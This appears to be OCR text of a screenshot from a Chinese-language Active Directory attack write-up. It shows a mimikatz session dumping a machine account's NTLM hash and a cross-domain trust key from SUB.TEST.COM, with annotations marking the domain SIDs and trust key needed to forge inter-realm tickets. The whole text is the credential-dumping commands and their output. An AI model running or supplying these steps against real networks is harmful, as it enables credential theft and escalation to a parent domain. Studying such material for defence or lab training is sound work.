 管理员: C:\Windows\system32\cmd.exe
C:\Users\Administrator\Desktop>mimikatz.exe privilege::debug "lsadump::lsa /pat
ch /user:test$" "lsadump::trust /patch" exit
.#####. mimikatz 2.1.1 (x64) built on Aug 13 2017 17:27:53
.## ^ ##. "A La Vie, A L'Amour"
## / \ ## /* * *
## \ / ## Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##' http://blog.gentilkiwi.com/mimikatz (oe.eo)
'#####' with 21 modules * * */
mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz(commandline) # lsadump::lsa /patch /user:test$
Domain : SUB / S-1-5-21-760703389-4049654021-3164156691
RID : 00000452 (1106)
①为当前域的SID、②为目标域的SID、③信任密钥
User : test$
LM :
NTLM : e7f934e89f77e079121b848b8628c347
③
①
mimikatz(commandline) # lsadump::trust /patch
Current domain: SUB.TEST.COM (SUB / S-1-5-21-760703389-4049654021-3164156691)
Domain: TEST.COM (TEST / S-1-5-21-1768352640-692844612-1315714220)
②
[ In ] SUB.TEST.COM -> TEST.COM
* 2018/12/23 23:19:25 - CLEAR - 30 56 3c 36 3a c2 e3 7b 70 f2 2a 5b df 49
37 fa 23 90 62 75 ea 87 da bf f9 07 da 2d da 81 18 77 21 67 78 45 d5 52 9f bc 99
8d 41 d8 d4 df 0c f9 3b 09 02 5c e4 f7 ec 79 60 97 ad 48 0f aa 80 76 ae 3a 60 3
c b7 da f7 12 0f 3d fc f4 7a 58 5b 3b aa 3b 91 da fb 42 89 d6 9c 6b ce ab 90 17
f9 16 71 5b d4 26 12 b6 84 92 c4 bd ed c5 4e 0c 74 64 41 10 be 67 b3 f9 42 c5 54
06 d3 64 6a 18 98 3f d2 df 9e 32 c0 0c b7 3e 1d 42 b3 d5 08 c5 64 f6 ff c8 7e a
a 39 8e c9 13 fb 1b 1b 21 ae 33 dc a2 b5 4c 4a f6 c0 06 b6 eb ab 1f bb 35 96 48
f1 49 fe 44 ca 51 bf c1 81 f9 3c c6 e3 81 8a 0d bf 97 e7 63 bd ca 51 f7 b2 ac 43
69 c1 b4 f1 a9 b5 d8 3b 04 61 07 9d 92 95 f6 a9 58 21 57 9d 88 97 6b 44 d7 ad 9
4 5a e1 1b 79 b3 40 6f d2 f2 02 77 89 cd 5b 4d 37 23 ef bf 09 08 09 a2 c1 54 51
36 b2
* aes256_hmac e5d8b5dc11428b4c9cb578618a4690b6aeac05aa8d028a0c6aef
9f64d0fb04b4
* aes128_hmac a906a3de1cbf7c898f11ab40465b4a16
* rc4_hmac_nt e7f934e89f77e079121b848b8628c347
③
[ Out ] TEST.COM -> SUB.TEST.COM
* 2018/12/23 23:19:25 - CLEAR - 30 56 3c 36 3a c2 e3 7b 70 f2 2a 5b df 49
37 fa 23 90 62 75 ea 87 da bf f9 07 da 2d da 81 18 77 21 67 78 45 d5 52 9f bc 99
8d 41 d8 d4 df 0c f9 3b 09 02 5c e4 f7 ec 79 60 97 ad 48 0f aa 80 76 ae 3a 60 3
c b7 da f7 12 0f 3d fc f4 7a 58 5b 3b aa 3b 91 da fb 42 89 d6 9c 6b ce ab 90 17
f9 16 71 5b d4 26 12 b6 84 92 c4 bd ed c5 4e 0c 74 64 41 10 be 67 b3 f9 42 c5 54
06 d3 64 6a 18 98 3f d2 df 9e 32 c0 0c b7 3e 1d 42 b3 d5 08 c5 64 f6 ff c8 7e a
a 39 8e c9 13 fb 1b 1b 21 ae 33 dc a2 b5 4c 4a f6 c0 06 b6 eb ab 1f bb 35 96 48
f1 49 fe 44 ca 51 bf c1 81 f9 3c c6 e3 81 8a 0d bf 97 e7 63 bd ca 51 f7 b2 ac 43
69 c1 b4 f1 a9 b5 d8 3b 04 61 07 9d 92 95 f6 a9 58 21 57 9d 88 97 6b 44 d7 ad 9
4 5a e1 1b 79 b3 40 6f d2 f2 02 77 89 cd 5b 4d 37 23 ef bf 09 08 09 a2 c1 54 51
36 b2
* aes256_hmac c5bca6c068796165e07e8711da7bbf1f34a3177303696271e210
aa422df889e8